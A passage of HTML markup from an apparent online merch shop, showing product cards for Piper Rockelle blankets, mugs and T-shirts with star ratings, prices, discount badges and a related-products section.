  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="401">
    <a href="https://piper-rockelle.shop/product/piper-rockelle-blanket-piper-rockelle-merch-logo-throw-blanket-rb2109-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/934/conversions/urblanket_large_bedsquarex600.1-9-small.jpg?w=250&amp;h=250"
                alt="Piper Rockelle Blanket - Piper Rockelle Merch Logo Throw Blanket"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://piper-rockelle.shop/product/piper-rockelle-blanket-piper-rockelle-merch-logo-throw-blanket-rb2109-3" class="capitalize hover:underline leading-3">Piper Rockelle Blanket - Piper Rockelle Merch Logo Throw Blanket</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="395">
    <a href="https://piper-rockelle.shop/product/piper-rockelle-blanket-piper-rockelle-throw-blanket-rb2109-11" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/922/conversions/urblanket_large_bedsquarex600.1-15-small.jpg?w=250&amp;h=250"
                alt="Piper Rockelle Blanket - Piper Rockelle Throw Blanket"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://piper-rockelle.shop/product/piper-rockelle-blanket-piper-rockelle-throw-blanket-rb2109-11" class="capitalize hover:underline leading-3">Piper Rockelle Blanket - Piper Rockelle Throw Blanket</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="336">
    <a href="https://piper-rockelle.shop/product/piper-rockelle-mugs-piper-rockelle-bby-i-classic-mug-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/806/conversions/mugstandardx334right-pad600x600f8f8f8-14-small.jpg?w=250&amp;h=250"
                alt="Piper Rockelle Mugs - Piper Rockelle Bby I Classic Mug"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://piper-rockelle.shop/product/piper-rockelle-mugs-piper-rockelle-bby-i-classic-mug-rb2109" class="capitalize hover:underline leading-3">Piper Rockelle Mugs - Piper Rockelle Bby I Classic Mug</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://piper-rockelle.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="29">
    <a href="https://piper-rockelle.shop/product/piper-rockelle-t-shirts-piper-rockelle-merch-logo-classic-t-shirt-rb2109-7" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/95/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-9-small.jpg?w=250&amp;h=250"
                alt="Piper Rockelle T-Shirts - Piper Rockelle Merch Logo Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://piper-rockelle.shop/product/piper-rockelle-t-shirts-piper-rockelle-merch-logo-classic-t-shirt-rb2109-7" class="capitalize hover:underline leading-3">Piper Rockelle T-Shirts - Piper Rockelle Merch Logo Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
